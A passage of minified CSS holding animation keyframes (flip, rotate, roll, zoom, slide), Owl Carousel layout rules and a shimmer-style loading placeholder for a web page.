flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.has-animation{visibility:hidden}.animated{visibility:visible}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:block;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{position:relative;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.rtl .owl-carousel .owl-item{float:right}.owl-carousel.owl-loading .item{display:none}.owl-row.hide-loading .timeline-wrapper,.timeline-wrapper.prepare{display:none}.timeline-item{background:#fff;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;border-radius:3px;padding:15px;margin:10px auto;max-width:472px;min-height:200px}@-webkit-keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}@keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}.animated-background{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:linear;animation-timing-function:linear;background:#f6f7f8;background:-webkit-gradient(linear,left top,right top,color-stop(8%,#eeeeee),color-stop(18%,#dddddd),color-stop(33%,#eeeeee));background:-webkit-linear-gradient(left,#eeeeee 8%,#dddddd 18%,#eeeeee 33%);background:linear-gradient(to right,#eeeeee 8%,#dddddd 18%,#eeeeee 33%);-webkit-background-size:800px 104px;background-size:800px 104px;height:250px;position:relative}.background-masker{background:#fff;position:absolute}.background-masker.header-top,.background-masker.header-bottom,.background-masker.subheader-bottom{top:0;left:40px;right:0;height:10px}.background-masker.header-left,.background-masker.subheader-left,.background-masker.header-right,.background-masker.subheader-right{top:10px;left:40px;height:8px;width:10px}.background-masker.header-bottom{top:18px;height:6px}.background-masker.subheader-left,.background-masker.subheader-right{top:24px;height:6px}.background-masker.header-right,.background-masker.subheader-right{width:auto;left:300px;right:0}.background-masker.subheader-right{left:230px}.background-masker.subheader-bottom{top:30px;height:10px}.background-masker.content-top,.background-masker.content-second-line,.background-masker.content-third-line,.background-masker.content-fourth-line,.background-masker.content-second-end,.background-masker.content-third-end,.background-masker.content-first-end{top:150px;left:0;right:0;height:6px}.background-masker.content-top{height:20px}.background-masker.content-first-end,.background-masker.content-second-end,.background-masker.content-third-end{width:auto;left:380px;right:0;top:60px;height:8px}.background-masker.content-second-line{top:180px}.background-masker.content-second-end{left:420px;top:74px}.background-masker.content-third-line{top:200px}.background-masker.content-fourth-line{top:225px}.background-masker.content-third-end{left:300px;top:88px}.owl-row{margin-left:-15px;margin-right:-15px}.owl-carousel .owl-item{padding:0 15px}.owl-theme 